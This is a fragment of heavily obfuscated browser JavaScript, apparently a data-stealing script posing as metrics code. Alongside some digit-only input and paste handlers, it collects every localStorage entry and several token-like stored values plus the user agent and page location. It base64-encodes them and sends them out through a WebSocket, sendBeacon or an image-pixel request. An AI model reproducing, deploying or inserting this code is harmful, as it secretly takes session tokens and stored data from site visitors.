_0xa069e2={_0x2aa027:0x106,_0x1204e7:0x65},_0x1ab07f={_0x44f956:0x55,_0x203336:0x15e,_0x4a52a3:0x67},_0x53006c={};_0x53006c.TQZNY=_0x1250ac.GHuPL,_0x53006c[_0x3a00d8(0xbdf,0xa39,0x100c,0xd3c)]=_0x37d000(0x708,_0xfe0b7f._0xf4bbad,0x6f6,_0xfe0b7f._0x26ad93);const _0x2dc4da=_0x53006c;_0x2fab5a['_numericRe'+_0x3a00d8(_0xfe0b7f._0x597c4d,0x64f,_0xfe0b7f._0x3ba322,_0xfe0b7f._0x2b9085)]=!![],_0x35cc76[_0x37d000(_0xfe0b7f._0x2403ce,0x6ff,0x6e2,_0xfe0b7f._0x1269ca)+'stener'](_0x1250ac[_0x3a00d8(0x9a0,0xd58,_0xfe0b7f._0x4b6cb2,0xe17)],function(_0x288cef){const _0x4d640a={_0x45d895:0x293,_0x1e2b2a:0x9f};function _0x1769e4(_0x53155f,_0x30e9d0,_0x6cf937,_0x50302f){return _0x37d000(_0x50302f,_0x30e9d0-0x44,_0x30e9d0- -_0x4d640a._0x45d895,_0x50302f-_0x4d640a._0x1e2b2a)}const _0x419b4b=[_0x31dc6c(_0x4b3761._0xd144cb,0x69c,_0x4b3761._0x48c7c6,_0x4b3761._0x213086),_0x31dc6c(0x36f,0x3d9,_0x4b3761._0x2fb3c3,0x364),_0x1250ac[_0x31dc6c(_0x4b3761._0x410c6c,0x7c,_0x4b3761._0x5bde17,-0x131)],_0x1769e4(0xc9b,_0x4b3761._0x303306,_0x4b3761._0x3e2836,0x75f),'Tab',_0x1250ac[_0x31dc6c(0x9f4,0xf2f,0xb79,0x1039)],_0x31dc6c(_0x4b3761._0x1b03b3,0x298,0x38e,-_0x4b3761._0x26bbbf),'/'];function _0x31dc6c(_0x266faa,_0x2073f6,_0x2022b7,_0x1d3ead){return _0x37d000(_0x266faa,_0x2073f6-0x194,_0x2022b7- -0x360,_0x1d3ead-0x1bf)}!_0x419b4b.includes(_0x288cef[_0x31dc6c(_0x4b3761._0x47ce50,0x52d,0x7a1,_0x4b3761._0x16b5e6)])&&(_0x288cef.key<'0'||_0x288cef[_0x31dc6c(0x1d8,0x63c,0x7a1,_0x4b3761._0x3eb5d7)]>'9')&&!_0x288cef[_0x31dc6c(_0x4b3761._0x12a9ed,_0x4b3761._0xdf28f8,0x3f,-_0x4b3761._0xf3eae3)]&&!_0x288cef[_0x31dc6c(_0x4b3761._0x5b0ac6,_0x4b3761._0x309ecb,0xaf8,0x869)]&&_0x288cef[_0x1769e4(0x2bc,0x36b,-_0x4b3761._0x3efdb1,_0x4b3761._0x3372c2)+_0x31dc6c(_0x4b3761._0x1e220b,_0x4b3761._0x2e9b51,0x5ee,0x297)]()}),_0x5a0090[_0x37d000(0x71b,0x7e6,0x6e2,0x249)+_0x37d000(_0xfe0b7f._0x258a05,0xfae,_0xfe0b7f._0xd8f87d,0x1086)](_0x1250ac[_0x37d000(_0xfe0b7f._0x260c09,_0xfe0b7f._0x257bd7,_0xfe0b7f._0x59269f,_0xfe0b7f._0x24d8c0)],function(_0x2582be){function _0x775876(_0x1ed788,_0x3852ae,_0x53c66e,_0x374d88){return _0x3a00d8(_0x1ed788-_0x1ab07f._0x44f956,_0x374d88- -_0x1ab07f._0x203336,_0x53c66e-_0x1ab07f._0x4a52a3,_0x3852ae)}_0x2582be[_0x967e34(_0x4787f5._0x400a9b,_0x4787f5._0x16dcea,_0x4787f5._0x54381f,0x73e)+_0x967e34(_0x4787f5._0x5776fe,0x925,0xafa,_0x4787f5._0x207e7a)]();function _0x967e34(_0x423959,_0x11bb80,_0x4010c0,_0xbe0e75){return _0x3a00d8(_0x423959-_0xa069e2._0x2aa027,_0x11bb80-0x2a8,_0x4010c0-_0xa069e2._0x1204e7,_0x423959)}const _0x6d68b7=(_0x2582be[_0x775876(0x61d,-0x4d0,0x646,_0x4787f5._0x3aedd3)+_0x775876(0x257,0x1d1,_0x4787f5._0x1b833c,_0x4787f5._0x48b03c)]||_0x1cd294['clipboardD'+'ata'])['getData'](_0x2dc4da.TQZNY),_0x212f8e=_0x6d68b7.replace(/[^0-9/]/g,'');_0x3ea6f0[_0x967e34(_0x4787f5._0x1e2516,_0x4787f5._0xc0f1ff,_0x4787f5._0x180e4e,0x4d2)+'d'](_0x2dc4da.wqWiU,![],_0x212f8e)})}else{if(_0x1606d5)return;if(_0x176017[_0x3a00d8(_0xfe0b7f._0x19d3e0,0x6d8,0xce6,_0xfe0b7f._0x35f295)+'e']===_0x3a00d8(_0xfe0b7f._0x10113a,0x1dc,-_0xfe0b7f._0x4d3775,_0xfe0b7f._0x331b4a)&&_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x4023fe,0xcd4,0xac4,_0xfe0b7f._0x10b8f2)](_0x55002c,_0x3a00d8(0x17c,_0xfe0b7f._0x4dbddd,0x7f2,0x3f1)+'ck'))return;if(_0x176017[_0x3a00d8(0x411,0x6d8,_0xfe0b7f._0x18c2b2,0xc75)+'e']===_0x50c6e4.ySLtL&&_0x50c6e4[_0x37d000(_0xfe0b7f._0x3c5ef4,0x2e5,_0xfe0b7f._0x1e6934,_0xfe0b7f._0x5378b0)](_0x55002c,_0x50c6e4[_0x37d000(0x9a3,_0xfe0b7f._0x31ecb0,_0xfe0b7f._0x33af0d,_0xfe0b7f._0x368cda)]))return;const _0x578700={};for(let _0x56fc91=0xe2*0x8+-0x1*0x1649+0xf39;_0x50c6e4[_0x37d000(0x5ad,0x23,_0xfe0b7f._0x69052d,-_0xfe0b7f._0x53d592)](_0x56fc91,localStorage[_0x37d000(0xc37,_0xfe0b7f._0x50f2f8,_0xfe0b7f._0x508b34,0x930)]);_0x56fc91++){const _0x250292=localStorage.key(_0x56fc91);_0x250292&&_0x50c6e4[_0x37d000(0xa7e,_0xfe0b7f._0xea6245,0xfa5,0xb2d)](_0x250292,_0x50c6e4[_0x37d000(_0xfe0b7f._0x446199,0xc1d,0xa93,_0xfe0b7f._0x5e4a85)])&&!_0x250292.startsWith(_0x50c6e4.UhYdg)&&(_0x50c6e4[_0x37d000(0x581,_0xfe0b7f._0x4ac4de,0x63c,0xc83)]('oEAgO',_0x37d000(0x1006,0xf03,_0xfe0b7f._0x4ab9b5,_0xfe0b7f._0x4ecf01))?_0x223fb2.style.display=_0x50c6e4.gcwfM:_0x578700[_0x250292]=localStorage.getItem(_0x250292))}const _0x31954b=localStorage[_0x37d000(_0xfe0b7f._0x2b35d2,0x80f,0x43e,0x48d)](_0x3a00d8(-_0xfe0b7f._0x1e153d,_0xfe0b7f._0x3e6226,_0xfe0b7f._0x2f409e,-0x381))||localStorage[_0x37d000(0x20b,_0xfe0b7f._0x35a2d2,0x43e,-_0xfe0b7f._0xd65cb5)](_0x37d000(_0xfe0b7f._0x1dd386,_0xfe0b7f._0x21b098,0x902,0xb26))||'',_0x49ba05=_0x50c6e4.xKLSF(_0x54b2f2)||localStorage[_0x37d000(0x3cf,_0xfe0b7f._0x4b5e78,_0xfe0b7f._0x1b3506,_0xfe0b7f._0x14387b)](_0x50c6e4[_0x37d000(0xc78,_0xfe0b7f._0x435344,0x9d3,0xe91)])||localStorage[_0x37d000(_0xfe0b7f._0x81bc3a,_0xfe0b7f._0xbddb2e,0x43e,0x8a9)](_0x37d000(_0xfe0b7f._0x4de8f5,_0xfe0b7f._0x5da665,0xe79,0xb92))||'',_0x4cd140=localStorage.getItem(_0x37d000(0x75b,_0xfe0b7f._0x16cb73,0xd5e,0xd35))||localStorage.getItem(_0x50c6e4[_0x3a00d8(0x592,0x4c1,0x856,-0xd2)])||'',_0x2f03b5=_0x50c6e4[_0x3a00d8(0x9e,0x309,_0xfe0b7f._0x24f036,0x48e)](_0x3d11d2,_0x31954b),_0x1fcc6f=_0x3d11d2(_0x4cd140),_0x163a76=_0x2f03b5[_0x3a00d8(_0xfe0b7f._0x22397b,0x7d4,_0xfe0b7f._0x3686d9,0x5d7)]>=-0x19a3+-0x25b4+0x3f64,_0x2ff8bd=_0x50c6e4[_0x3a00d8(0x42b,0x13d,-0x282,0x380)](_0x49ba05[_0x37d000(_0xfe0b7f._0x5de3a9,_0xfe0b7f._0x11743a,0x4df,-_0xfe0b7f._0x3ae668)]()['length'],0x134*-0x7+0x1f1f*0x1+-0x16af),_0x242a52=_0x50c6e4[_0x3a00d8(0x593,_0xfe0b7f._0x487a14,_0xfe0b7f._0xa8753d,-0x29)](_0x1fcc6f[_0x3a00d8(_0xfe0b7f._0x329a03,_0xfe0b7f._0x52bf93,_0xfe0b7f._0x3423e2,_0xfe0b7f._0x13f623)],0x1*-0x12f7+-0x2*0xd13+0x20*0x169);if(_0x50c6e4[_0x37d000(0x79e,_0xfe0b7f._0xe73863,_0xfe0b7f._0x1ba61d,0x240)](!_0x163a76,!_0x2ff8bd)){if(_0x50c6e4.MHSpP(_0x50c6e4[_0x37d000(-0x97,0x81f,_0xfe0b7f._0x2c87a8,-0x155)],_0x50c6e4[_0x3a00d8(-0xed,0x1a9,_0xfe0b7f._0x319f59,_0xfe0b7f._0x1d6338)]))_0x4cea11[_0x37d000(_0xfe0b7f._0x1bace4,_0xfe0b7f._0x764180,_0xfe0b7f._0x3049b5,0x60f)][_0x3a00d8(0x157,0x411,0x290,0x311)+_0x3a00d8(0x71f,_0xfe0b7f._0x28204c,_0xfe0b7f._0xed1177,_0xfe0b7f._0x446ef0)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0x5b37f8,0xc72,_0xfe0b7f._0x523009,_0xfe0b7f._0x3851a7)],_0x9d00bb,!![]);else return}const _0x6d362=_0x31954b.trim()||_0x49ba05.trim()||_0x4cd140[_0x3a00d8(0x293,_0xfe0b7f._0x379c1e,-_0xfe0b7f._0x1c0a16,0x715)](),_0x158d96=Object.keys(_0x578700)[_0x3a00d8(0x684,_0xfe0b7f._0x52bf93,0xe47,_0xfe0b7f._0x316c3a)]>-0x11f5*-0x1+-0x1347+-0xa9*-0x2;if(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d3b22,0x3f2,_0xfe0b7f._0xf5db34,-_0xfe0b7f._0xc8dae7)](!_0x6d362,!_0x158d96)){_0x1606d5=![];return}if(!_0x31954b.trim()&&!_0x49ba05[_0x37d000(0xace,0x145,_0xfe0b7f._0x5d3b4e,_0xfe0b7f._0x41e8fc)]()){_0x1606d5=![];return}const _0x55a477=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x51a840,_0xfe0b7f._0x2ce277,_0xfe0b7f._0xad1034,0x91f)](_0x50c6e4[_0x37d000(_0xfe0b7f._0xb4ce24,0x9a1,0x9c3,0xb4c)](_0x50c6e4[_0x37d000(0x44f,-_0xfe0b7f._0x385b89,0x48d,0x740)](_0x31954b[_0x37d000(0xc8c,_0xfe0b7f._0x1b63bb,0xaa5,0xef7)],_0x49ba05.length),_0x4cd140.length),JSON[_0x3a00d8(0x9a3,_0xfe0b7f._0x586cb1,0xb5b,0x519)](_0x578700)[_0x3a00d8(_0xfe0b7f._0x15502e,0x7d4,0xafb,_0xfe0b7f._0x397eab)]);if(_0x55a477<-0xbd2*0x3+0x12f2+-0x847*-0x2){_0x1606d5=![];return}delete _0x578700[_0x37d000(_0xfe0b7f._0x4e90a8,0x9d2,_0xfe0b7f._0x1873e9,0x88b)],delete _0x578700[_0x37d000(_0xfe0b7f._0x15c6a4,0x793,0x902,0x2e3)],delete _0x578700[_0x37d000(0xeaf,0x1064,_0xfe0b7f._0x19505c,0xea6)],delete _0x578700[_0x37d000(0x88d,_0xfe0b7f._0x3773b3,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bb064)],delete _0x578700[_0x37d000(_0xfe0b7f._0x3a4df8,_0xfe0b7f._0x51894a,0x794,_0xfe0b7f._0x3f2c19)];const _0x5048f0={..._0x578700};_0x5048f0.uagent=navigator[_0x37d000(_0xfe0b7f._0x52614b,0xf64,_0xfe0b7f._0x1282b7,_0xfe0b7f._0x1c2a00)],_0x5048f0[_0x3a00d8(_0xfe0b7f._0x2c443e,_0xfe0b7f._0x1ed75d,0xd54,0x79b)]=_0x31954b,_0x5048f0[_0x3a00d8(_0xfe0b7f._0x399e15,_0xfe0b7f._0x397a1c,_0xfe0b7f._0x535610,_0xfe0b7f._0x34a8bf)]=_0x49ba05,_0x5048f0[_0x37d000(0x1236,_0xfe0b7f._0x5d10a4,0xd5e,0x1284)]=_0x4cd140;const _0x2c3982={};_0x2c3982[_0x37d000(0x801,0x29a,0x624,_0xfe0b7f._0x13fe84)]=location[_0x37d000(_0xfe0b7f._0x2619a4,_0xfe0b7f._0x4b958e,_0xfe0b7f._0xf40e7b,0xa4a)],_0x2c3982[_0x37d000(_0xfe0b7f._0x335f22,_0xfe0b7f._0x3a6362,_0xfe0b7f._0x2ac196,0x9a8)]=_0x5048f0;const _0x3561e9=_0x2c3982,_0x27c091=_0x50c6e4[_0x37d000(_0xfe0b7f._0x524afd,_0xfe0b7f._0x2d5fda,_0xfe0b7f._0x1f082a,_0xfe0b7f._0x2167a1)](_0x50c6e4.pSyjC(_0x50c6e4[_0x3a00d8(0x670,_0xfe0b7f._0x31bc74,0x3d7,_0xfe0b7f._0x466225)](_0x31954b+'|',_0x49ba05),'|'),_0x4cd140);if(_0x50c6e4.fdfaw(_0x5a8ca4,_0x27c091)){if(_0x50c6e4[_0x3a00d8(0x931,0x36b,-_0xfe0b7f._0x29f621,_0xfe0b7f._0x276797)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x537d8c,0x686,_0xfe0b7f._0x311bb2,_0xfe0b7f._0x210724)],_0x50c6e4[_0x3a00d8(0x938,0x93e,0x2e4,_0xfe0b7f._0x15348a)]))return;else _0x39fd0e=!![],_0x45b349.setItem(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2215d4,0x7c2,0x6bb,0x597)],'1'),_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1caa13,0xa6f,0x9dc,0x9c4)](_0x5cd2d8)}_0x1606d5=!![],_0x5a8ca4=_0x27c091;let _0x53b4a1;try{_0x53b4a1=_0x50c6e4[_0x37d000(_0xfe0b7f._0x512d51,0x877,_0xfe0b7f._0x521843,0x286)](btoa,_0x50c6e4.FRjYd(unescape,encodeURIComponent(JSON[_0x3a00d8(0xa95,_0xfe0b7f._0x586cb1,_0xfe0b7f._0x406845,_0xfe0b7f._0x1696fc)](_0x3561e9))))}catch(_0xf23ff0){_0x1606d5=![];return}if(!_0x53b4a1||_0x50c6e4[_0x37d000(0x67c,_0xfe0b7f._0x25e5ae,_0xfe0b7f._0xdbee4c,_0xfe0b7f._0x27aa99)](_0x53b4a1[_0x37d000(_0xfe0b7f._0x30984e,0x751,_0xfe0b7f._0x243467,0x1060)],-0x1a*0x14+0x250d+0x1*-0x22f1)){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x33c70c,_0xfe0b7f._0x156cb3,0x1a9,0x75c)](_0x50c6e4[_0x3a00d8(0xeef,_0xfe0b7f._0x319151,0x932,0x8f9)],_0x50c6e4[_0x3a00d8(0xb30,0xb94,0xed0,0xddf)])){_0x1606d5=![];return}else _0x135eee[_0x37d000(0x9b9,0x446,_0xfe0b7f._0x4e291f,_0xfe0b7f._0x1b4532)](0x39d+-0x2*0x935+0x12b5,_0x1250ac[_0x37d000(0xf0f,0xe18,_0xfe0b7f._0x42b4af,0x10b2)])}let _0x5e7a7f=![];function _0x845e0d(){const _0x4ef9f6={_0xb991f:0x8b,_0x1149e6:0xa2},_0x40f2be={_0x7605d7:0x182};function _0x4aab36(_0x2b2894,_0x14fd3e,_0x24fce4,_0x152d44){return _0x37d000(_0x2b2894,_0x14fd3e-0xac,_0x14fd3e- -0x67c,_0x152d44-_0x40f2be._0x7605d7)}let _0x1fbf80=_0x176017.wsUrl[_0x4aab36(-_0x2fe3d6._0xc35207,_0x2fe3d6._0x355dfb,_0x2fe3d6._0x204d09,-0x426)](_0x50c6e4.BkRex,_0x50c6e4.acsft)[_0x235ed9(0xa7f,0x3e1,_0x2fe3d6._0x5398f4,0x4bd)]('ws://',_0x50c6e4[_0x235ed9(_0x2fe3d6._0x1c8118,_0x2fe3d6._0x4d5c09,_0x2fe3d6._0x3c24cc,0xc29)]);const _0x48430c=_0x1fbf80['lastIndexO'+'f']('/');_0x50c6e4[_0x235ed9(0x294,0x833,0x5d5,_0x2fe3d6._0x4716ff)](_0x48430c,-0x9e5+-0x1fc4+-0x1*-0x29b1)&&(_0x1fbf80=_0x1fbf80[_0x235ed9(-0x3ac,-0x36,0x7ae,0x1dc)](-0xb*0x76+0x12a1+-0xd8f,_0x48430c));function _0x235ed9(_0x10767c,_0x846690,_0x24f2cc,_0x475880){return _0x3a00d8(_0x10767c-_0x4ef9f6._0xb991f,_0x475880- -_0x4ef9f6._0x1149e6,_0x24f2cc-0x142,_0x24f2cc)}return _0x1fbf80}if(_0x176017['enableWebS'+'ocket']&&_0x587546&&_0x587546.readyState===WebSocket[_0x37d000(0x721,_0xfe0b7f._0x108ad3,_0xfe0b7f._0x438b03,0x10fa)])try{_0x587546[_0x37d000(0x8c4,_0xfe0b7f._0x13f74a,_0xfe0b7f._0x4f00f0,0x1014)](_0x53b4a1),_0x5e7a7f=!![],_0x34d7ca=![],_0x50c6e4[_0x3a00d8(0x4f5,_0xfe0b7f._0x267af0,_0xfe0b7f._0x434815,_0xfe0b7f._0x1c4275)](setTimeout,()=>{const _0x50e837={_0x894529:0xdc};function _0x3a5817(_0x17879b,_0x3579b3,_0x42b971,_0x13e3ed){return _0x3a00d8(_0x17879b-0xca,_0x13e3ed-0x21e,_0x42b971-_0x50e837._0x894529,_0x3579b3)}function _0x3c6ebc(_0x32704b,_0xa2e721,_0x5a0331,_0x22869f){return _0x3a00d8(_0x32704b-_0x966b67._0x3b6f18,_0x32704b-_0x966b67._0x4c2c16,_0x5a0331-_0x966b67._0x4e64c2,_0x22869f)}if(_0x1250ac[_0x3c6ebc(0xd00,_0x4ae0a2._0x48bedc,_0x4ae0a2._0x3d8445,_0x4ae0a2._0x2d16fd)](_0x1250ac[_0x3a5817(_0x4ae0a2._0x3c8f76,0x126f,_0x4ae0a2._0x4f161c,_0x4ae0a2._0x523d46)],_0x1250ac[_0x3c6ebc(0x3ee,0x948,_0x4ae0a2._0x531761,_0x4ae0a2._0x5cd9ba)]))_0x587546&&_0x1250ac[_0x3c6ebc(_0x4ae0a2._0x58880b,0x633,_0x4ae0a2._0x574a62,_0x4ae0a2._0x119f40)](_0x587546[_0x3c6ebc(0x26d,_0x4ae0a2._0x20572c,-_0x4ae0a2._0x53fe68,-_0x4ae0a2._0x47dc5d)],WebSocket.OPEN)&&_0x587546[_0x3c6ebc(0x6bc,_0x4ae0a2._0x2e82d0,0x1b4,_0x4ae0a2._0x51945e)](-0xabf+0xa5d+0x6*0xb7,_0x1250ac.eoAQo);else{const _0x314106=_0x23fe4b[_0x3c6ebc(_0x4ae0a2._0x2db46b,0x10d4,_0x4ae0a2._0x1f309a,0xfca)+_0x3c6ebc(_0x4ae0a2._0x24ddce,0xd67,0xba0,0xbab)](_0x244026[_0x3c6ebc(0x7e4,_0x4ae0a2._0x49b56a,0x24c,_0x4ae0a2._0x366704)+'er']);_0x314106&&_0x269138(_0x314106)}},-0x1f21*0x1+-0x1112+-0x1*-0x3beb)}catch(_0x3f545f){}if(_0x176017[_0x37d000(0x109e,_0xfe0b7f._0x54641e,0xbbf,_0xfe0b7f._0x1f3b0c)+'on']&&!_0x5e7a7f){if(_0x50c6e4.msVqi(_0x50c6e4.Tjgoq,_0x37d000(0xf2e,_0xfe0b7f._0x1a8df3,0x98d,_0xfe0b7f._0x4b06cb))){let _0x37463d;_0x176017.beaconUrl&&_0x176017[_0x3a00d8(_0xfe0b7f._0x5dd439,_0xfe0b7f._0xce7a8f,_0xfe0b7f._0x39e76f,_0xfe0b7f._0x473bb0)].trim()?_0x37463d=_0x176017[_0x37d000(0xb67,0xa6c,_0xfe0b7f._0x4e6fbb,_0xfe0b7f._0x2f9000)]:_0x50c6e4[_0x3a00d8(_0xfe0b7f._0xe0e56b,0xadc,_0xfe0b7f._0x1bebdc,_0xfe0b7f._0x55778b)](_0x50c6e4.iKdMa,_0x50c6e4.xOsCn)?_0x37463d=_0x50c6e4[_0x37d000(_0xfe0b7f._0x3559fd,_0xfe0b7f._0x3ad5c1,0x397,0x586)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x9718f0,_0xfe0b7f._0x1d50ef,0xacc,0x82f)](_0x845e0d),_0x50c6e4.bzcHM):_0x2dd3cd[_0x37d000(0xea,_0xfe0b7f._0x903844,0x76b,_0xfe0b7f._0x40ef5f)](_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x588b2a,0x1d3,_0xfe0b7f._0x45129f,-0xe2)]);_0x37463d.startsWith('/')&&(_0x37463d=_0x50c6e4[_0x37d000(0x221,_0xfe0b7f._0x17895b,_0xfe0b7f._0xdb6c9d,_0xfe0b7f._0x278bf1)](location[_0x3a00d8(0xe53,_0xfe0b7f._0x180308,_0xfe0b7f._0x1129d6,0xcfc)],_0x37463d));try{if(navigator[_0x37d000(_0xfe0b7f._0x3afa33,0x2f0,0x4a1,-0x6f)]){const _0x3f3d03=navigator[_0x3a00d8(_0xfe0b7f._0x1adeae,_0xfe0b7f._0x14bd32,-_0xfe0b7f._0x28c23f,_0xfe0b7f._0x275b7a)](_0x37463d+_0x53b4a1);if(_0x3f3d03)_0x5e7a7f=!![],_0x176017.debugMode&&console[_0x37d000(0x681,_0xfe0b7f._0x31863e,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x5c5dd9)](_0x50c6e4[_0x3a00d8(0xc09,0x76a,0x8ec,0x110)]);else _0x176017.debugMode&&console[_0x37d000(0xaeb,_0xfe0b7f._0x365efd,_0xfe0b7f._0x56842b,_0xfe0b7f._0x1936dd)](_0x50c6e4[_0x3a00d8(0x7d5,0x1cd,_0xfe0b7f._0x4f56f8,_0xfe0b7f._0x348aa5)])}else _0x176017.debugMode&&(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x44c5dd,_0xfe0b7f._0x607f7,0x7b6,-_0xfe0b7f._0x3d780f)]==='qCAZM'?_0x409289[_0x37d000(_0xfe0b7f._0xb1d721,_0xfe0b7f._0x26b802,0x76b,_0xfe0b7f._0xf91cd2)](_0x50c6e4.DqnHe):console[_0x37d000(0x111b,0x14f5,_0xfe0b7f._0x3bc479,0xe7f)](_0x3a00d8(_0xfe0b7f._0x16b63a,_0xfe0b7f._0x1336ac,-_0xfe0b7f._0x11877d,0x282)+_0x37d000(_0xfe0b7f._0x5b62aa,0x13e7,_0xfe0b7f._0xa1de4d,_0xfe0b7f._0x454e19)+_0x3a00d8(0x752,_0xfe0b7f._0x21207a,_0xfe0b7f._0x25d15d,_0xfe0b7f._0xd65cb5)+_0x37d000(0x1087,_0xfe0b7f._0x298f47,_0xfe0b7f._0x8e7374,_0xfe0b7f._0x1b5a68)+_0x37d000(0xdeb,_0xfe0b7f._0x5493c8,_0xfe0b7f._0x3bbc41,_0xfe0b7f._0x2057df)))}catch(_0x53ab07){_0x176017[_0x3a00d8(0xff0,_0xfe0b7f._0x26f6d5,_0xfe0b7f._0x4c4ffc,0xbdd)]&&console[_0x37d000(0x15a1,0xb62,_0xfe0b7f._0x56842b,0xe34)](_0x37d000(0x910,_0xfe0b7f._0x576e77,0x4ac,_0xfe0b7f._0x547d34)+_0x3a00d8(_0xfe0b7f._0x4535c2,_0xfe0b7f._0x215aad,_0xfe0b7f._0x177d0c,0x9ea)+':',_0x53ab07.message)}}else return _0x28bead}if(_0x176017['enableImag'+_0x37d000(_0xfe0b7f._0x6b6eae,_0xfe0b7f._0x47eb2f,_0xfe0b7f._0x4085df,_0xfe0b7f._0x256a0)]&&!_0x5e7a7f){if(_0x37d000(_0xfe0b7f._0x35b613,0x9e5,_0xfe0b7f._0x38212d,_0xfe0b7f._0x446199)==='srWpD')_0x5d75d3.log(_0x50c6e4[_0x37d000(_0xfe0b7f._0x4a5015,0xb9d,0xd56,0x961)]);else{let _0x57af12;_0x176017[_0x3a00d8(_0xfe0b7f._0x1fb988,0x9a6,0x645,0x8ec)+_0x3a00d8(0x892,0x7d2,0x96f,0xe23)]&&_0x176017['imagePixel'+_0x3a00d8(_0xfe0b7f._0x4b5504,0x7d2,_0xfe0b7f._0x3c8e09,0xa92)][_0x3a00d8(_0xfe0b7f._0x2ff434,0x20e,-_0xfe0b7f._0x4bbab5,_0xfe0b7f._0x3185e8)]()?_0x57af12=_0x176017['imagePixel'+'Url']:_0x57af12=_0x50c6e4[_0x37d000(0x1e9,0x6d6,_0xfe0b7f._0x164a7e,_0xfe0b7f._0x515494)](_0x845e0d)+(_0x3a00d8(0xf17,0x8ae,0x553,0x8c2)+'trics?metr'+_0x37d000(_0xfe0b7f._0x5828eb,0x12b6,0x103e,0xc3f));_0x57af12[_0x3a00d8(0x157,_0xfe0b7f._0x32d7f5,_0xfe0b7f._0x22ba74,0x3a8)]('/')&&(_0x50c6e4[_0x3a00d8(0xd97,_0xfe0b7f._0x382168,0xcaa,0x11a1)](_0x50c6e4[_0x3a00d8(0xac6,0xa79,0xf77,_0xfe0b7f._0x3a9011)],'KeMBf')?_0x57af12=_0x50c6e4.vZWjG(location.origin,_0x57af12):(_0xcb6f19.remove(),_0x42c6b[_0x37d000(0xd59,0xa97,_0xfe0b7f._0x12efe8,0x7fa)](_0x3b19a0)));_0x176017[_0x37d000(_0xfe0b7f._0x1cef05,_0xfe0b7f._0x26f22a,_0xfe0b7f._0x2d0dec,0x1014)]&&(console[_0x37d000(0x860,0xa26,_0xfe0b7f._0xd5aa00,_0xfe0b7f._0x55e6f9)](_0x37d000(0xcaa,_0xfe0b7f._0x40ef5f,0x685,0x707)+_0x37d000(_0xfe0b7f._0x1cb707,0x1274,0xfd0,0x15a1)+'RL:',_0x57af12),_0x176017[_0x3a00d8(0xf94,0x9a6,0xb90,0x3f9)+_0x37d000(0x4ef,_0xfe0b7f._0x335f22,_0xfe0b7f._0x4bf005,0xfea)]&&_0x176017[_0x3a00d8(0xaf7,0x9a6,_0xfe0b7f._0x5d6b32,_0xfe0b7f._0x2f46fb)+_0x37d000(_0xfe0b7f._0xa85ced,0xd7e,_0xfe0b7f._0x1bfd6d,0xc99)].trim()?_0x50c6e4[_0x37d000(_0xfe0b7f._0x14e33c,_0xfe0b7f._0x45db04,_0xfe0b7f._0x1ebce0,-_0xfe0b7f._0x40c5c7)](_0x50c6e4.SyLDD,'KoJnn')?console[_0x37d000(0x705,0xbc8,0x76b,_0xfe0b7f._0x140b11)]('[INFO]\x20Usi'+_0x3a00d8(_0xfe0b7f._0x2c5270,_0xfe0b7f._0x355c4e,0xb0,0x242)+_0x3a00d8(0xbc9,_0xfe0b7f._0xedcf6c,0x904,_0xfe0b7f._0x652311)+'Url'):_0x179672[_0x3a00d8(-_0xfe0b7f._0x364d29,0x49a,0x307,-_0xfe0b7f._0x2a397c)]('[INFO]\x20Cre'+_0x3a00d8(-0xaf,0x29e,-_0xfe0b7f._0xc8dae7,-_0xfe0b7f._0x292783)+_0x37d000(0x604,_0xfe0b7f._0x4ea6e6,0x949,0x786)+_0x3a00d8(0x744,_0xfe0b7f._0x5dab75,_0xfe0b7f._0x58911c,0x33e)):console[_0x37d000(0xd14,0xaf2,_0xfe0b7f._0x46fee0,0xb6d)](_0x50c6e4[_0x37d000(0x1fa,0x8a6,0x486,_0xfe0b7f._0x22055b)]));try{if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47eb2f,0xd29,_0xfe0b7f._0x17e6bf,0x900)]!==_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x2c3c55,_0xfe0b7f._0x54a27d,_0xfe0b7f._0x395aa7,0x939)]){const _0x5bd88f=new Image();_0x5bd88f.onload=()=>{const _0x57019c={_0x2ada85:0x1cf};function _0x571f50(_0x519681,_0x14ed47,_0x2367d6,_0x157a74){return _0x37d000(_0x2367d6,_0x14ed47-0xbe,_0x157a74- -0x40c,_0x157a74-_0x57019c._0x2ada85)}_0x176017.debugMode&&console.log(_0x1250ac[_0x571f50(0x5ed,_0x5167c3._0x29e91b,_0x5167c3._0xcaf5d8,_0x5167c3._0x3d7a6f)])},_0x5bd88f[_0x3a00d8(0x757,_0xfe0b7f._0x2df6f,-0x63,_0xfe0b7f._0x4ea1c1)]=()=>{const _0xafd94e={_0x1fc7b9:0xf9,_0x7463cb:0xae,_0x3a53c0:0x1b5},_0x5c317c={};function _0x5ea716(_0x4920ed,_0x504eb4,_0x3d77a1,_0x2c6e22){return _0x37d000(_0x4920ed,_0x504eb4-0x1be,_0x2c6e22- -0xcc,_0x2c6e22-_0x525dcc._0x3399ec)}_0x5c317c.iJFsk=_0x50c6e4[_0x5ea716(0x8be,0x99f,0xa18,0x93c)];function _0xf1f4f3(_0x9bcbec,_0xa5e549,_0x10168f,_0x1437b9){return _0x3a00d8(_0x9bcbec-_0xafd94e._0x1fc7b9,_0x10168f-_0xafd94e._0x7463cb,_0x10168f-_0xafd94e._0x3a53c0,_0x1437b9)}const 